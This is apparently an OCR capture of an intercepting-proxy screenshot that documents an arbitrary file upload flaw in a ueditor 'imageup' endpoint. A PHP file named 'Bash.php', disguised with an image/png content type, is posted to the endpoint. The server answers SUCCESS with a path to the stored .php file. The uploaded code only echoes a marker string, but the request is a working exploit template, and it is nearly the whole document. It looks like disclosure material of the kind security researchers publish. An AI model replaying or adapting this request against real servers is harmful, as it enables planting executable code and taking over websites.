 Pretty Raw Hex \n
1 POST
/mingteng/ueditor/imageup/savePath/public/upload/temp/pictitle/banner/dir/images.ht
ml HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzx05u6lHqBqdgQY0
10 Accept: */*
11 Content-Length: 207
12
13 ------WebKitFormBoundaryzx05u6lHqBqdgQY0
14 Content-Disposition: form-data; name="file"; filename="Bash.php"
15 Content-Type: image/png
16
17 <?php echo "This is Vuln";?>
18 ------WebKitFormBoundaryzx05u6lHqBqdgQY0--
Pretty Raw Hex Render JSON \n
1 HTTP/1.1 200 OK
2 Server: nginx
3
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: private
9 Content-Length: 150
10
11 {
"url":
"\/public\/upload\/public\/2024\/ 1df4a6c382a72.php",
"title":"banner",
"original":"",
"state":"SUCCESS",
"path":"images"
}